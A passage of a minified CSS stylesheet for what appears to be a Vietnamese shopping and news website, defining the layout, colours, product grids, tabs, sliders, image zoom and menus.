5px;background-color:rgba(31,31,31,0.19);font-size:14px}.box_1{background-color:#CC333F}.box_2{background:#6A4A3C}.box_3{background:#00A0B0}.box_4{background:#EB6841}.box_5{background:#3b5ea9}.box_6{background:#988177}.box_7{background:#a146a2}.box_8{background:#da0354}.box_9{background:#2e7b2d}.box_10{background:#f58516}.header_bottom_item h3{color:#fff;font-size:18px;margin-bottom:10px;text-align:center;text-shadow:0 1px 1px rgba(0,0,0,.5)}.header_slide{margin-top:10px}.header_bottom_left{float:right;width:21%;position:relative;background-color:#fff}.main{position:relative;margin:0 auto}.categories{border:1px solid #eee}.categories ul{list-style:none;margin-left:0}.categories_title{border-bottom:2px solid #eaecee;background:#fff;display:block;overflow:hidden}.categories_title span{padding:8px 6px 0;background:#fff;line-height:20px;text-transform:uppercase;text-align:center;font-weight:400;color:#000;font-size:15px}.categories_title b{float:left;width:0;height:0}.categories li a{display:block;font-size:.85em;padding:9px 5px 9px 15px;color:#000;margin:0 0 0 5px;background:url(images/drop_arrow.png) no-repeat 0;border-bottom:1px solid #F1F1F1}.categories li:last-child a{border:none}.categories li a:hover{color:#ed224f}.categories ul li ul{padding:5px;border-radius:4px 4px;margin-left:20px}.categories ul li ul li{padding:0;background-image:none}.categories ul li:hover ul{display:block}.categories ul li ul li a{padding:3px 5px 3px 0;line-height:22px;height:22px;text-transform:none;background-image:none;color:#333}.header_bottom_right{float:left;width:79%;padding-right:1%}.contines_shoping{display:block;position:relative}.contines_shoping a{background-color:#999;color:#fff;font-size:16px;padding:3px 10px}.contines_shoping a:hover{background-color:#666}.content{padding:2px}.content_top{padding:0;background:url(images/strip-bg.gif) repeat-x #F6F6F6}.content_top h1{padding:0 0 0 10px;font-size:16px;margin:0;color:#262626;margin-bottom:10px}.content_bottom{padding:10px 20px;border:1px solid #EBE8E8;background:url(images/strip-bg.gif) repeat-x #F6F6F6;margin-top:2.6%}.heading{font-size:20px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading_home{font-size:16px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading h3{font-size:15px;text-transform:uppercase}.price-details{margin-top:10px}.price-number{float:left}.price-details p span.rupees{font-size:1.2em;color:#383838}.add-cart{float:right;display:inline-block}.add-cart h4 a{font-size:.85em;display:block;padding:8px 10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.add-cart h4 a:hover{text-shadow:0 0 1px #000;background:#292929}.footer_all{width:100%;background:#fff url(images/footer.png) no-repeat bottom center;margin:0 auto;margin-top:29px;height:300px;padding:0;position:relative}.footer{position:relative;margin:0 auto;color:#383838;width:1190px}.footer a{color:#383838}.box_sp_lq{width: 100%;position:relative;padding:5px 0px 10px 0px;margin:0px 3px 10px 3px}.box_sp_lq span{display: block;}.box_sp_lq_item{position:relative;width:16.6%;float:left;}.box_sp_lq_item img{height: 150px;margin: 0 auto;}.box_sp_lq_item a {display: block;margin: 10px 0px;font-size:16px;color: #3d3d3d;font-weight: 400;}.box_sp_lq_item span.span_gia {font-weight: 700;color: #d70909;font-size: 15px;}.section{clear:both;padding:0;margin:0;position:relative}.group{zoom:1}.col_1_of_4{display:block;float:left;margin:0 0 0 3.6%}.col_1_of_4:first-child{margin-left:0;width:50%;padding-left:10px}.span_1_of_4{width:21%;padding:1% 1% 0 6px;font-size:16px}.span_1_of_4 p{margin:6px 0}.span_1_of_4 p span{display:block}.span_1_of_4 h4{margin-bottom:10px;font-size:16px;color:#00642f;line-height:1.2;margin-top:0;text-transform:uppercase;padding-bottom:.5em}.span_1_of_4 ul{padding-left:20px}.span_1_of_4 ul li{padding:2px 0;list-style:square;color:#555}.span_1_of_4 li a{font-size:17px;color:#383838;display:block}.span_1_of_4 li b{font-weight:700!important;font-size:12px!important;color:#383838}.span_1_of_4 li span{font-size:1em;cursor:pointer;margin:10px 0;display:block}.span_1_of_4 li a:hover,.span_1_of_4 li span:hover{color:#F1971D}.social-icons{padding-top:1%}.social-icons span{padding-left:20px;font-style:italic;padding-bottom:5px}.social-icons li{padding:0 3px!important;margin:10px 0 0!important;display:inline-block;cursor:pointer;background:#fff;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.social-icons li:hover{background:#fff}.social-icons li a img{vertical-align:middle}.copy_right{text-align:center;border-top:1px solid #1f4c6e;padding:10px 0}.copy_right p{color:#fff}.copy_right p a{color:#fff;font-size:18px}.d_muahang{display:block;margin:0 auto;margin-bottom:15px}#toTop{display:none;text-decoration:none;position:fixed;bottom:100px;right:10px;overflow:hidden;width:48px;height:37px;border:none;text-indent:100%;background:url(images/go-top.png) no-repeat right top}#toTopHover{width:48px;height:48px;display:block;overflow:hidden;float:right;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}#toTop:active,#toTop:focus{outline:none}.back-links{float:left;padding-top:5px}.back-links p{font-size:.8125em;color:#333}.back-links p a{font-size:.9em;padding:0 1.3%;color:#333}.back-links p a:hover,.back-links p a.active{color:#FC7D01}.image{clear:both;padding:0;margin:0;padding:1.5%}.login-title{margin-top:30px;position:relative}.slider{position:relative}.group{zoom:1}.cont-desc{display:block;float:left;clear:both}.rightsidebar{display:block;float:left;margin:0 0 0 1.6%}.cont-desc:first-child{margin-left:0}.desc{display:block;float:left;margin:0 0 0 2.6%}.product-details{margin:30px 0}.span_1_of_2{width:67.1%;padding:1.5%}.images_3_of_2{width:44.2%;float:left;text-align:center}.span_3_of_2{width:53.2%}.span_3_of_1{width:25.2%;padding:1.5%}.images_3_of_2 img{max-width:100%;display:block;border:1px solid #DFDFDF}.span_3_of_2 h2{font-size:1.2em;color:#FC7D01;font-weight:400;margin-top:0;text-transform:uppercase}.span_3_of_2 p{font-size:.8125em;padding:.3em 0;color:#969696;line-height:1.6em}.price p{font-size:.85em;padding:20px 0;color:#666;vertical-align:top}.price p span{font-size:2em;color:#FC7D01}.available{padding:10px 0;border-top:1px solid #EBEBEB}.available li span{font-size:1em;color:#333}.available li{display:block;color:#707070;font-size:1em;padding:5px 0}.share-desc{margin-bottom:15px}.share{float:left}.share p{padding-top:10px;font-size:1em;color:#333;display:inline}.text_box{display:inline;width:60px;padding:3px 5px;outline:none;margin-left:5px;font-size:1em;color:#444}.wish-list{padding:15px 0;border-bottom:1px solid #E6E6E6;border-top:1px solid #E6E6E6}.wish-list li{display:inline-block;margin-right:45px}.wish-list li a{color:#383838;font-size:1em;padding-left:22px;text-decoration:underline}.wish-list li a:hover{color:#FC7D01}.wish-list li.wish{background:url(images/wishlist.png) no-repeat 0}.wish-list li.compare{background:url(images/compare.png) no-repeat 0;margin-right:0}.product_desc h2{font-size:1.2em;color:#333}.product_desc p{font-size:.85em;padding:5px 0;color:#969696;line-height:1.8em}.resp-tabs-list li{font-size:16px;display:inline-block;padding:10px 15px;margin:0;list-style:none;cursor:pointer;float:left;margin-right:5px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.resp-tab-item{background:#2e429b;color:#eee}.resp-tabs-list li:hover{color:#F1971D}.resp-tabs-container{padding:0;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px solid #ddd;border-bottom:none;padding:10px 14px!important;border-bottom:none;background:#DA0354;color:#eee}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px solid #ddd;border-bottom:none}h2.resp-accordion{font-size:1em;border:1px solid #ddd;margin:0;padding:10px 15px;background:#E0E0E0;margin:10px 0}h2.resp-accordion:hover{color:#E4292F}h2.resp-tab-active{border-bottom:0 solid #c1c1c1!important;margin-bottom:0!important;padding:10px 15px!important}.span_3_of_2 .button{float:right}.span_3_of_2 .button a{font-size:.85em;display:block;padding:8px 10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.span_3_of_2 .button a:hover{text-shadow:0 0 1px #000;background:#292929}.col{display:block;float:left;margin:3% 0 1% 1.6%}.col:first-child{margin-left:0}.company_address p,.company_address p span a{font-size:.85em;color:#757575;padding:5px 0}.company_address p span a{text-decoration:underline;color:#444;cursor:pointer}.company_address p span a:hover{text-decoration:none}.map{margin-bottom:15px}.online-category{padding-bottom:10px;padding-top:5px;text-align:left;font-size:12px;color:#333;font-weight:700}.online-list{display:inline-block;font-size:13px;padding:5px 0 5px 2px;width:100%}.online-list p{margin:0;margin-bottom:6px}.online-list p img{float:right}.popup-rows{position:relative;border:1px solid #eee;padding:86px 5px 8px;border-top-color:#fff;background:url(images/support_online.gif) no-repeat top center}.popup-rows a{color:#111;font-size:13px}.popup-rows span{display:block;font-weight:700;padding-bottom:5px;padding-top:5px;text-align:left;font-size:15px;color:#333}.popup-rows b{display:block;text-align:center;color:#ed224f;font-size:18px}.title_muc{font-size:15px;color:#262626;padding:8px;text-transform:uppercase;margin-bottom:1px}#loginContainer{position:relative}#loginContainer a span{display:block;padding:4px 25px}#loginButton{display:inline-block;position:relative;z-index:30;cursor:pointer;text-transform:uppercase;text-align:right;background:url(images/icon-ios7-arrow-down-48.png) no-repeat top center;padding:30px 0 6px;line-height:30px}.PhanTrang{padding:10px;margin-top:10px;height:30px}.PhanTrang a{color:#fff;text-decoration:none;margin:1px auto;font-size:13px;padding:3px 10px;background-color:#F58556}.PhanTrang a:active{text-decoration:underline;background-color:#F58516}.PhanTrang a:link,PhanTrang a:visited{text-decoration:underline;background-color:#F58516}.content-gridss{position:relative;flex-wrap:wrap}.content-grids{position:relative;border-top:solid 1px #d8d8d8;border-bottom:solid 1px #d8d8d8;flex-wrap:wrap}.content-grids:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background:#d8d8d8;z-index:1}.content-grids:after{content:'';width:1px;height:100%;position:absolute;top:0;left:0;background:#d8d8d8;z-index:1}.table_sp tbody{width:100%;padding:0}.table_sp{width:100%}.table_sp tbody tr td{width:25%;float:left;margin:0;height:320px;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;font-size:13px;text-align:center}table.table_giohang tbody{width:100%;padding:0;font-size:16px;font-weight:400}table.table_giohang{width:100%}.content-grid_2{float:left;position:relative;width:100%}.content-grid_2 span.span_giaKM{text-decoration:line-through;color:#666}.content-grid{width:19.9999%;float:left;margin:0;height:320px;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;border-left:solid 1px #d8d8d8;border-bottom:solid 1px #d8d8d8;overflow:hidden;font-size:13px;text-align:center}.sale-box1{height:50px;right:0;overflow:hidden;position:absolute;text-align:center;bottom:0;width:50px}.sale-box1 span.on_sale{background:#ed224f;color:#FFF;display:block;font-size:1em;padding:5px 0;position:relative;text-align:center;z-index:2;text-transform:uppercase;top:25px}.content-grid a.a_chitiet{padding:5px 15px;background-color:#e6e6e6;color:#333}.content-grid a.a_chitiet:hover{background-color:#555}.content-grid_2 a.a_chitiet{padding:5px 15px;background-color:#e6e6e6;color:#333}.content-grid_2 a.a_chitiet:hover{background-color:#555}.content_grid_img{width:42%;float:left}.content_grid_info{float:right;width:56%;padding:0 1%}.content-grid_top{position:relative;height:200px}.content-grid_top img{height:190px;margin:0 auto}.content_grid_bottom{position:relative;color:#222}.last-grid{margin-right:0}.content-grid h3{color:#333;padding:0;font-size:16px;margin:10px 0 5px}.content-grid h3 a{color:#3d3d3d;font-weight:400}.content-grid h3 a:hover{color:#369}.content-grid_2 {color:#333;padding:0;font-size:16px;margin:10px 0 5px}.content-grid_2 a{color:#333;font-weight:400}.content-grid_2 a:hover{color:#369}.content-grid ul li{display:inline-block;padding:0 5px;cursor:pointer}.content-grid span{color:#444;font-size:12px;margin:0 0 6px;display:block}.content-grid span.span_gia{font-weight:700;color:#d70909;font-size:15px}.content-grid span.span_giaKM{text-decoration:line-through;color:#666}.content-grid_2 span{color:#444;font-size:15px;margin:0 0 10px;display:block}.content-grid_2 span.span_gia{font-weight:700;color:#d70909}.table_cmt tbody{width:100%;padding:0}.table_cmt{width:100%}.table_cmt tbody tr td{width:100%;margin:0;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;font-size:13px;text-align:center}jspContainer{overflow:hidden;position:relative;position:relative;font-size:15px;line-height:24px}.jspContainer p{padding-right:30px}.jspPane{position:absolute;outline:0}.jspVerticalBar{position:absolute;top:0;right:0;width:7px;height:100%}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{background:#f0f0f0;position:relative}.jspDrag{background:#173c59;position:relative;top:0;left:0;cursor:pointer;border-radius:4px 4px}.jspHorizontalBar .jspTrack,.jspHorizontalBar .jspDrag{float:left;height:100%}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:0}.jspCorner{background:#eeeef4;float:left;height:100%}.row1{outline:0;padding:0 20px 10px 0;overflow:auto;height:155px}.row2{height:175px}img{max-width:100%}.h1_title{font-size:28px;color:#212121;padding-left:10px;padding-bottom:5px;position:relative;padding-top:6px}.h1_title h1{font-size:22px;color:#243e4c;float:left;margin:0}.h1_title h2{font-size:20px;color:#243e4c;float:left;font-weight:700;margin:0}.c_head_h{color:#3b5998;overflow:hidden;height:0}.h1_title a{display:inline-block;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;bottom:-10px;left:2px;height:20px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.h1_title a:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.h1_title a:before{content:"\f007";font-family:'FontAwesome';font-size:14px;margin-right:6px;color:#f13a31}.sidebar{position:relative;background-color:#fff;margin:10px 0 0;border:solid 1px #eee}.sidebar h2{font-size:14px;color:#000;padding:8px;text-transform:uppercase;border-bottom:solid 1px #000}.special_movies{border-bottom:1px solid #ECE9E9;margin-top:10px;padding:0 3px}.movie_poster{float:left;width:33%}.movie_poster img{display:block;max-width:100%}.movie_desc{float:left;width:61%;margin-left:5%;padding:5px 0}.movie_desc a{color:#555;font-size:17px}.movie_desc p{font-size:12px;color:#888;padding:8px 0}.movie_desc p span{text-decoration:line-through;color:#888}.movie_desc span{font-size:15px;display:block;padding:4px 0;color:#ed224f;text-decoration:none;outline:0;margin:10px 0 0}.box_product_r_list{position:relative}.box_product_r_list_item{position:relative;display:block;padding:10px;margin-bottom:10px;margin-right:5px;padding-top:6px;border-bottom:dotted 1px #999}.box_product_r_list_item img{display:block;margin:0 auto;height:150px}.box_product_r_list_item a{margin-top:6px;margin-bottom:6px;color:#000;font-size:16px}.box_product_r_list_item span{text-align: center;display: block;color:#d70909;font-size:15px}ul.tabs{list-style:none;margin:0!important;padding:0;border-bottom:3px solid #c00;height:30px}.panes div{display:none;padding:15px 0;border-top:0;height:auto;font-size:13px;background-color:#fff}ul.tabs li{float:left;text-indent:0;padding:0;margin:0!important;list-style-image:none!important;width:150px}ul.tabs a{background:url(images/tab_bg.png) no-repeat scroll 0 -34px rgba(0,0,0,0);display:block;height:32px;margin:0;padding:0 0 0 10px;text-decoration:none}ul.tabs a span{background:url(images/tab_bg.png) no-repeat scroll right -102px rgba(0,0,0,0);display:block;font-size:12px;height:17px;margin:0;padding:8px 10px 7px 0;text-align:center;text-transform:uppercase;color:#000}ul.tabs a:hover span{background-position:right -68px;color:#FFF}ul.tabs a:active{outline:none}ul.tabs a:hover{background-position:0 0}ul.tabs a.current,ul.tabs a.current:hover,ul.tabs li.current a{background-position:0 0}ul.tabs a.current span,ul.tabs a.current:hover span,ul.tabs li.current a span{background-position:right -68px;color:#FFF}.panes .pane{display:none}.box_details_product{position:relative;padding:0 15px 20px 0;overflow:hidden;margin:0 auto;font-size:16px}.box_details_product_left{float:left;width:46%;position:relative}.box_details_product_left_img{position:relative;overflow:hidden;text-align:center}.box_details_product_left_img img{max-width:100%}.box_details_product_left_img_more{clear:both;position:relative}.box_details_product_right{background: url(images/free-ship.png) no-repeat top right;float:right;width:52%;padding-left:5px;position:relative;text-align:left;color:#1a1a1a}.box_details_product_right ul{list-style:none;margin-left:12px}.box_details_product_right ul li:before{content:"\f006";font-family:'FontAwesome';font-size:14px;margin-right:6px;color:#f13a31}.box_details_product_right h2{font-weight:600;font-size:18px;color:#173c59}.box_details_product_right span{line-height:30px;color:#333;background:url(images/bullet_white_alt.png) no-repeat center left;padding-left:20px}.box_details_product_right p{margin:8px}.box_ct_bottom{position:relative;border-bottom:solid 1px #ddd}.box_ct_bottom_left{width:65%;float:left}.box_ct_bottom_right{width:35%;float:right}.box_ct_bottom_right h3{font-size:16px;display:inline-block;padding:10px 15px;margin:0;list-style:none;cursor:pointer;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;background:#f1f1f1;color:#585858;text-shadow:0 1px 0 rgba(255,255,255,0.6)}.box_ct_hotro{border:solid 1px #ddd;min-height:180px;position:relative;border-left:none;border-bottom:none;border-right:none;font-size:14px;font-style:italic}.box_ct_hotro ul{margin:0}.box_ct_hotro ul li{padding:8px;background-color:#f2f2f2;color:#111;margin:3px;border:dotted 1px #ddd}.box_ct_hotro ul li strong{font-weight:700}.box_ct_hotro ul li span{padding-right:15px;font-size:13px}.box_ct_hotro ul li img{margin:0 5px}.product_nhacc{position:relative}.product-specifications{max-width: 80%;margin: 10px auto;font-size:17px;line-height:28px;padding:20px 15px 10px;border-bottom:none;text-align:justify}.product-specifications p strong{font-weight:400}.product-specifications h3{color:#50614b;font-weight:700;font-size:18px;text-align:left;padding-left:15px}.product-specifications h2{color:#1d6106;font-weight:700;font-size:20px;text-align:left}.product-specifications h4{color:#1b1b1b;font-weight:700;font-size:16px;text-align:left}.product-specifications p{margin:15px 0}.product-specifications p:last-child{margin:0}.product-specifications ul{margin-left:30px;margin-top:10px;margin-bottom:10px}.product-specifications a{color:#ed224f}.product-specifications img{display:block;margin:0 auto}.zoomPad{position:relative;float:left;cursor:text}.zoomPreload{-moz-opacity:.8;opacity:.8;filter:alpha(opacity = 80);color:#333;font-size:12px;font-family:Tahoma;text-decoration:none;border:1px solid #CCC;background-color:#fff;padding:8px;text-align:center;background-image:url(../images/zoomloader.gif);background-repeat:no-repeat;background-position:43px 30px;z-index:110;width:90px;height:43px;position:absolute;top:0;left:0}.zoomOverlay{position:absolute;left:0;top:0;background:#FFF;width:100%;height:100%;display:none;z-index:101}.zoomWindow{position:absolute;left:110%;top:40px;background:#FFF;z-index:6000;height:auto;width:700px}.zoomWrapper{position:relative;border:1px solid #999;z-index:110;width:700px!important;display:none}.zoomWrapperTitle{display:block;background:#999;color:#FFF;height:18px;line-height:18px;width:100%;overflow:hidden;text-align:center;font-size:10px;position:absolute;top:0;left:0;z-index:120;-moz-opacity:.6;opacity:.6;filter:alpha(opacity = 60)}.zoomWrapperImage{display:block;position:relative;overflow:hidden;z-index:110}.zoomWrapperImage img{border:0;display:block;position:absolute;z-index:101}.zoomIframe{z-index:-1;filter:alpha(opacity=0);-moz-opacity:.8;opacity:.8;position:absolute;display:block}.clearfix{position:relative;overflow:hidden}ul#thumblist{display:block;margin:0;padding:0}ul#thumblist li{float:left;list-style:none}ul#thumblist li a{display:block;margin:0 6px}.jqzoom{text-decoration:none;float:left}.img_more_box{position:relative;margin:0 auto;clear:both}.table_news{width:100%;margin-bottom:30px;border:solid 1px #ddd}.table_news tbody{width:100%;padding:0}.table_news tbody td{width:100%;text-align:center;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:110px}.Bao_news_item{position:relative;padding:5px;height:110px;border-bottom:solid 1px #ddd}.Bao_news_item_left{position:relative;float:left;width:140px}.Bao_news_item_left img{width:120px}.Bao_news_item_right{position:relative;text-align:left;font-family:Arial;width:760px;float:right}.Bao_news_item_right h4{margin-bottom:15px}.Bao_news_item_right h4 a{font-size:17px;color:#000}.Bao_news_item_right h4 a:hover{color:#f90}.Bao_news_item_right span{color:#666;font-size:13px}.Bao_news_item_right h4 span{color:#2451B8;font-size:13px;float:right;margin-right:20px}.Bao_news_home{position:relative;padding:0;margin:10px 0 20px}.Bao_news_home:before{content:'';width:1px;height:100%;position:absolute;top:0;left:50%;background:#ddd;z-index:1}.Bao_news_home:after{content:'';width:100%;height:1px;position:absolute;top:0;left:0;background:#ddd;z-index:1}.Bao_news_item_h{position:relative;padding:5px;height:110px;border-bottom:solid 1px #ddd;float:left;display:table-cell;width:50%}.Bao_news_item_h_left{position:relative;float:left;width:140px}.Bao_news_item_h_left img{width:100px}.Bao_news_item_h_right{position:relative;text-align:left;font-family:Arial;width:480px;float:right}.Bao_news_item_h_right h4{margin-bottom:15px}.Bao_news_item_h_right h4 a{font-size:17px;color:#000}.Bao_news_item_h_right h4 a:hover{color:#f90}.Bao_news_item_h_right span{color:#666;font-size:14px}.Bao_news_item_h_right h4 span{color:#2451B8;font-size:13px;float:right;margin-right:20px}.Bao_ChiTiet{padding:10px 18px;position:relative;overflow:hidden;font-size:16px;line-height:28px;text-align:justify}.Bao_ChiTiet:first-letter{float:left;padding:6px 4px 0 0;display:block;color:#da0354;font:54px/44px Georgia,Times,serif;text-shadow:1px 1px 1px #BBB;text-transform:uppercase}.Bao_ChiTiet h2,h3{font-weight:700;font-size:19px;line-height:normal}.Bao_ChiTiet img{margin:0 auto;max-width:100%;display:block;margin-bottom:20px;margin-top:10px}.Bao_ChiTiet p{margin:15px 0}.Bao_ChiTiet ul{margin-left:30px;margin-top:10px;margin-bottom:10px}.Bao_ChiTiet a{color:#ed224f}.Bao_lienquan{position:relative}.Bao_lienquan ul{list-style:none;margin:10px 10px 0}.Bao_lienquan ul li{padding:5px 10px;padding-left:20px;line-height:25px;background:#fff url(images/bullet.png) no-repeat center left;border-bottom:solid 1px #ccc}.Bao_lienquan ul li.li_le{padding-left:20px;line-height:25px;background:#fff url(images/bullets.png) no-repeat center left;border-bottom:solid 1px #d8d8d8}.Bao_lienquan ul li a{color:#000;font-size:16px}.Bao_lienquan ul li a:hover{color:#F58516}.table_da{width:100%;margin-bottom:30px}.table_da tbody{width:100%;padding:0}.table_da tbody td{width:32%;text-align:center;margin:1% .5% 2% 1%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:180px}.Bao_duan_item{position:relative;margin-bottom:25px;overflow:hidden;height:180px}.Bao_duan_item img{max-height:100%}.Bao_duan_item h4{margin-bottom:10px}.Bao_duan_item h4 a{color:#000;font-family:Arial;font-size:15px}.Bao_duan_item h4 a:hover{color:#F58516}.table_xemanh{width:100%;margin-bottom:30px}.table_xemanh tbody{width:100%;padding:0}.table_xemanh tbody td{width:19%;text-align:center;margin:1% 1% 2%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:180px}.xem_anh_box_item{width:100%;float:left;height:180px}.xem_anh_box_item img{max-height:100%}.table_dv{width:100%;margin-bottom:30px}.table_dv tbody{width:100%;padding:0}.table_dv tbody td{width:48%;text-align:center;margin:1% 1% 2%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:150px}.Bao_dv_item{position:relative;padding:5px}.Bao_dv_item_left{position:relative;float:left;width:40%}.Bao_dv_item_left img{width:150px;margin-bottom:10px}.Bao_dv_item_right{position:relative;text-align:left;font-family:Arial}.Bao_dv_item_right h4{margin-bottom:15px}.Bao_dv_item_right h4 a{font-size:14px;color:#222;font-weight:700}.Bao_dv_item_right h4 a:hover{color:#F58516}.Bao_dv_item_right span{color:#666;font-size:13px}.table_td{width:100%;font-family:Arial;font-size:14px;margin-bottom:30px}.table_td tbody{width:100%;padding:0}.table_td tbody tr{padding:10px;line-height:20px}.table_td tbody tr td.td_left{width:30%}.table_td tbody tr td.td_right{color:#333}.table_td tbody tr td.td_right h2{color:#F58516;font-size:20px}.box_nhacc_all{position:relative;margin:0 auto;padding:3px 3px 10px 6px;display:block;border:1px solid #d5d5d5;border-radius:6px;margin-bottom:18px;margin-top:8px;background-color:#fff;box-shadow:0 3px 12px #d6d6d6;background-color:#fff}.box_nhacc_big{width:50%;float:left;font-size:12px;color:#777;font-family:Arial;font-style:italic;padding-left:10px}.box_nhacc_big h1{font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.box_nhacc_big a{margin-left:10px;color:#666;font-style:italic;text-decoration:underline}.box_nhacc_big a:hover{text-decoration:underline}.box_nhacc{position:relative;margin:0 auto;float:right;width:48%}.box_nhacc h3{display:block;font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.box_nhacc img{width:17%;max-height:100%;margin:0 1%;float:left;border:1px solid #d5d5d5;min-height:60px}.box_nhacc img:hover{border:solid 1px #f90}.Bao_ChiTiet_ncc{position:relative;padding:9px;font-family:Arial;font-size:13px;line-height:25px}.Bao_ChiTiet_ncc img{width:100px;float:left;margin:10px}.SL_Theo_NhaCC{position:relative;width:80%;margin:0 auto}.SL_Theo_NhaCC ul li{width:45%;line-height:25px;float:left;color:#f30;padding-left:20px;background:url(images/arrow-next.png) no-repeat center left}.SL_Theo_NhaCC ul li a{color:#000}.SL_Theo_NhaCC ul li a:hover{color:#f90}.bao_nhacc_all{position:relative;margin:0 auto;margin-bottom:25px;width:98%}.bao_nhacc_all h3{display:block;font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.bao_nhacc_all img{width:80px;max-height:100%;margin:0 2%;float:left;border:1px solid #d5d5d5;min-height:60px}.bao_nhacc_all img:hover{border:solid 1px #f90}.callbacks_tabs a:after{content:"\f111";font-size:0;font-family:FontAwesome;visibility:visible;display:block;height:12px;width:12px;display:inline-block;background:#666;border-radius:50px}.callbacks_here a:after{background:#222}.callbacks_tabs a{visibility:hidden}.callbacks_tabs li{display:inline-block}ul.callbacks_tabs.callbacks1_tabs{text-align:center}#slider3{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin:0 auto}.callbacks_container{position:relative;float:left;width:100%;padding:1%}.callbacks{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.callbacks li{position:absolute;width:100%;left:0;top:0}.callbacks img{position:relative;height:auto;border:0}.callbacks_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:43%;left:1%;z-index:2;text-indent:-9999px;overflow:hidden;text-decoration:none;width:48px;height:48px}.callbacks_nav:active{opacity:1}.callbacks_nav.next{left:auto;right:1%;background:url(images/iconfinder_Arrow_19_2104102.png) no-repeat center left}.callbacks_nav.prev{left:1%;background:url(images/iconfinder_Arrow_20_2104181.png) no-repeat center left}#slider3-pager a,#slider4-pager a{display:inline-block}#slider3-pager span,#slider4-pager span{float:left;width:100px;height:1em;background:#fff;display:inline-block;border-radius:30em;opacity:.6}#slider3-pager .rslides_here a,#slider4-pager .rslides_here a{background:#FFF;border-radius:30em;opacity:1}#slider3-pager a,#slider4-pager a{padding:0}#slider3-pager li,#slider4-pager li{display:inline-block}.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;position:relative;display:block;float:left}.rslides img{max-height:100%;border:0;width:100%}.rslidess{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslidess li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;position:relative;display:block;float:left}.rslidess img{max-height:100%;border:0;max-width:100%}.callbacks_tabs{list-style:none;padding:0;margin:0 auto;text-align:center}.khoangtrong_pt{line-height:30px;display:block;color:#000;padding-left:10px;clear:both;margin:10px 0 40px;width:98%}.khoangtrong_pt a{color:#f8f8f8;padding:5px 4px;background-color:#262626;margin-right:1px}.khoangtrong_pt a:hover{color:#fff;background-color:#275E6F}.bao_menu_top_all{display:none;position:absolute;width:100%;top:52px;z-index:56}.bao_menu_top{position:relative;margin:0 auto;width:1290px;font-family:'Open Sans Condensed',sans-serif;font-size:16px}.bao_menu_top a.a_tel{display:none}.toggleMenu{display:none;float:left;color:#040404;margin:8px 0px 4px 11px}.nav{list-style:none;clear:both}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav ul{list-style:none}.nav a{padding:9px 20px 9px 10px;color:#3b3b3b;font-size:14px;font-family:'Open Sans Condensed' ,sans-serif;margin:0 0 0 5px}.nav a:hover{color:#b2c161}.nav li{position:relative}.nav>li{float:left}.nav>li>.parent{background:url(images/icon-down-arrow.png) no-repeat center right}.nav>li>a{display:block}.nav li ul{position:absolute;left:-9999px;width:220px;font-size:13px;z-index:100;text-align:left;background-color:#fff;border:solid 1px #ddd;border-radius:4px}.nav>li.hover>ul{left:0}.nav li li.hover ul{left:100%;top:0}.nav li li a{display:block;position:relative;z-index:100;text-transform:none;padding:4px 0 4px 10px;font-weight:400}.nav li li a:hover{color:#000}.nav li li li a{background:#D81F65;opacity:1;border-top:1px solid 